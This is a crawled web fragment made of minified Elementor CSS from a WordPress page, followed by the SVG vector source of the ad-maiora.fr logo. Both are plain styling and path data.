auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-widget-container{text-align:right;}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon{background-color:var( --e-global-color-2100394 );--icon-padding:1em;}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon i{color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon svg{fill:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover{background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover i{color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover svg{fill:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-c03ef3e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-c03ef3e{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d58b76b );margin-top:40px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-64c8b44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-64c8b44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-9989bc7{text-align:start;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-8f39abe{text-align:end;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-2100394 );}@media(min-width:768px){.elementor-1643 .elementor-element.elementor-element-9e99588{width:20%;}.elementor-1643 .elementor-element.elementor-element-8abdde8{width:79.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1643 .elementor-element.elementor-element-4437aa6{width:100%;}.elementor-1643 .elementor-element.elementor-element-1ef7141{width:100%;}.elementor-1643 .elementor-element.elementor-element-64c8b44{width:70%;}.elementor-1643 .elementor-element.elementor-element-e0a2783{width:30%;}}@media(min-width:1025px){.elementor-1643 .elementor-element.elementor-element-efb92e8:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-efb92e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1643 .elementor-element.elementor-element-7b3560e:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-7b3560e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-1643 .elementor-element.elementor-element-0b3f12e{padding:40px 20px 40px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-container{min-height:800px;}.elementor-1643 .elementor-element.elementor-element-759f14b0{padding:0px 25px 0px 25px;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-4437aa6 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-size:45px;line-height:55px;}.elementor-1643 .elementor-element.elementor-element-1ef7141 > .elementor-element-populated{padding:50px 25px 0px 25px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-790f59af{padding:0px 25px 0px 25px;}.elementor-1643 .elementor-element.elementor-element-6a0985e .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-fd92cb9 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-eeca5c1 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-0ff3c1c .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-34d7214 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-8a70760 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-1e5a968 .elementor-heading-title{font-size:45px;}.elementor-widget-pp-dual-heading .pp-first-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-first-text{font-size:40px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group > label{font-size:15px;line-height:1.4em;}.elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field, .elementor-1643 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{font-size:15px;line-height:1.4em;}.elementor-1643 .elementor-element.elementor-element-e85dd60{padding:0px 10px 0px 10px;}.elementor-1643 .elementor-element.elementor-element-e7bdaba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-7ef0b9e{padding:0100px 10px 0px 10px;}.elementor-1643 .elementor-element.elementor-element-29dc27e{font-size:15px;line-height:1.4em;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-first-text{font-size:40px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1643 .elementor-element.elementor-element-1c5f385:after{content:"1";}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination{font-size:24px;line-height:1.2em;}.elementor-1643 .elementor-element.elementor-element-efb92e8{padding:100px 25px 100px 25px;}.elementor-1643 .elementor-element.elementor-element-b678d9a{font-size:15px;line-height:1.4em;}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-first-text{font-size:40px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button{font-size:15px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-7b3560e{padding:30px 20px 30px 20px;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-first-text{font-size:40px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-second-text{font-size:40px;line-height:1em;}.elementor-1643 .elementor-element.elementor-element-14be11e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-8753da4 .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-1643 .elementor-element.elementor-element-0b3f12e{padding:10px 15px 10px 15px;}.elementor-1643 .elementor-element.elementor-element-9e99588{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-566f238{text-align:start;}.elementor-1643 .elementor-element.elementor-element-8abdde8{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1643 .elementor-element.elementor-element-f39f185{--nav-menu-icon-size:30px;}.elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-container{min-height:612px;}.elementor-1643 .elementor-element.elementor-element-759f14b0{padding:0px 20px 0px 20px;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-728480ed .elementor-headline{text-align:right;font-size:35px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-4437aa6 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-1ef7141 > .elementor-element-populated{padding:25px 20px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-790f59af{padding:0px 20px 0px 20px;}.elementor-1643 .elementor-element.elementor-element-6a0985e .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-fd92cb9 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-eeca5c1 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-0ff3c1c .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-168367c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-34d7214 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-8a70760 .elementor-heading-title{font-size:45px;}.elementor-1643 .elementor-element.elementor-element-1e5a968 .elementor-heading-title{font-size:45px;}.elementor-widget-pp-dual-heading .pp-first-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-1643 .elementor-element.elementor-element-2a6e9bc .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-e85dd60{padding:0px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-e7bdaba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-7ef0b9e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-1643 .elementor-element.elementor-element-7ef0b9e{padding:0px 20px 0px 20px;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-1643 .elementor-element.elementor-element-b4799e7 .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-1c5f385 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1643 .elementor-element.elementor-element-1c5f385:after{content:"1";}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-post__thumbnail__link{width:100%;}.elementor-1643 .elementor-element.elementor-element-1c5f385 .elementor-pagination{font-size:20px;letter-spacing:4px;}.elementor-1643 .elementor-element.elementor-element-efb92e8{padding:50px 20px 50px 20px;}.elementor-1643 .elementor-element.elementor-element-5206250 .elementor-headline{text-align:right;font-size:35px;}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-1643 .elementor-element.elementor-element-36a4a9c .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-62aa665 .elementor-button{font-size:14px;}.elementor-1643 .elementor-element.elementor-element-7b3560e{padding:30px 20px 30px 20px;}.elementor-1643 .elementor-element.elementor-element-d3e2855 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-073f1d4{width:50%;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-1643 .elementor-element.elementor-element-53e2984 .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-1643 .elementor-element.elementor-element-8a98dd5{width:50%;}.elementor-1643 .elementor-element.elementor-element-8a98dd5 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1643 .elementor-element.elementor-element-69a1f96 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-1643 .elementor-element.elementor-element-b692c19 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1643 .elementor-element.elementor-element-c03ef3e{margin-top:30px;margin-bottom:0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg
body_size: 2869
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 174.58 55" style="enable-background:new 0 0 174.58 55;" xml:space="preserve"><style type="text/css">	.st0{fill:#EAE2D1;}</style><g>	<g>		<path class="st0" d="M84.66,21.48h-8.7l-1.8,4.1h-2.41L79.16,9.2h2.32l7.44,16.38h-2.46L84.66,21.48z M83.84,19.61l-3.53-8.03   l-3.53,8.03H83.84z"></path>		<path class="st0" d="M91.35,9.2h6.9c5.27,0,8.85,3.32,8.85,8.19s-3.58,8.19-8.85,8.19h-6.9V9.2z M98.11,23.54   c4.05,0,6.65-2.48,6.65-6.15s-2.6-6.16-6.65-6.16h-4.42v12.31H98.11z"></path>		<g>			<path class="st0" d="M86.53,45.47l-0.05-8.68l-4.21,7.07h-2.06l-4.19-6.83v8.45h-4.28V29.09h3.81l5.76,9.45l5.62-9.45h3.81    l0.05,16.38H86.53z"></path>			<path class="st0" d="M105.04,42.29h-6.93l-1.29,3.18H92.1l7.23-16.38h4.56l7.25,16.38h-4.82L105.04,42.29z M103.68,38.87    l-2.11-5.24l-2.11,5.24C99.46,38.87,103.68,38.87,103.68,38.87z"></path>			<path class="st0" d="M112.46,29.09h4.63v16.38h-4.63V29.09z"></path>			<path class="st0" d="M119.55,37.28c0-4.92,3.86-8.52,9.1-8.52s9.1,3.6,9.1,8.52c0,4.91-3.86,8.52-9.1,8.52    S119.55,42.2,119.55,37.28z M133.07,37.28c0-2.83-1.94-4.68-4.42-4.68c-2.48,0-4.42,1.85-4.42,4.68s1.94,4.68,4.42,4.68    S133.07,40.11,133.07,37.28z"></path>			<path class="st0" d="M147.35,41.12h-2.53v4.35h-4.63V29.09h7.49c4.47,0,7.28,2.32,7.28,6.06c0,2.41-1.17,4.19-3.21,5.17    l3.53,5.15h-4.96L147.35,41.12z M147.39,32.74h-2.57v4.8h2.57c1.92,0,2.88-0.89,2.88-2.39    C150.27,33.63,149.31,32.74,147.39,32.74z"></path>			<path class="st0" d="M168.48,42.29h-6.93l-1.29,3.18h-4.73l7.23-16.38h4.56l7.25,16.38h-4.82L168.48,42.29z M167.12,38.87    l-2.11-5.24l-2.11,5.24C162.9,38.87,167.12,38.87,167.12,38.87z"></path>		</g>	</g>	<g>		<path class="st0" d="M14.72,30.3c-1.39-0.59-2.96-0.92-4.65-0.92C4.5,29.38,0,33.11,0,37.73s4.5,8.35,10.07,8.35   c1.69,0,3.26-0.33,4.65-0.92c-3.23-1.39-5.45-4.21-5.45-7.43C9.27,34.5,11.49,31.72,14.72,30.3z"></path>		<path class="st0" d="M25.2,42.24c-3.76-4.45-5.14-10.71-3.06-16.59c0.63-1.75,1.54-3.33,2.64-4.73c-0.95-2.59-3.42-4.45-6.33-4.45   c-0.8,0-1.6,0.15-2.34,0.44v4.44v3.52v14.36c0,3.73,3.02,6.75,6.75,6.75c1.29,0,2.55-0.39,3.63-1.07   c0.18-0.12,0.38-0.22,0.55-0.36l0.29-0.23C26.55,43.7,25.84,43,25.2,42.24z"></path>		<path class="st0" d="M7.92,25.92c2.63,0,4.76-2.13,4.76-4.76s-2.13-4.76-4.76-4.76s-4.76,2.13-4.76,4.76   C3.17,23.79,5.3,25.92,7.92,25.92z"></path>		<path class="st0" d="M33.65,26.33c1.57-4.41,5.03-7.61,9.12-9.03c-7.61-2.55-15.9,1.45-18.63,9.06c-2.72,7.7,1.3,16.17,9,18.89   c3.29,1.18,6.72,1.1,9.77,0.06c-0.09-0.03-0.18-0.06-0.27-0.09C34.95,42.47,30.93,34.03,33.65,26.33z"></path>		<path class="st0" d="M43.9,36.5c0,5.04,4.03,9.25,9.07,9.26c0.03,0,0.05,0,0.08,0V8.89H43.9V36.5z"></path>	</g>	<path class="st0" d="M62.39,55L62.39,55c0.28,0,0.5-0.22,0.5-0.5v-54c0-0.28-0.22-0.5-0.5-0.5l0,0c-0.28,0-0.5,0.22-0.5,0.5v54  C61.89,54.78,62.12,55,62.39,55z"></path></g></svg>